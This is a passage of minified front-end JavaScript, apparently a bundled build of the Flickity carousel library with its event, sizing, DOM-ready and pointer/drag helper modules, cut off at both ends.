Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
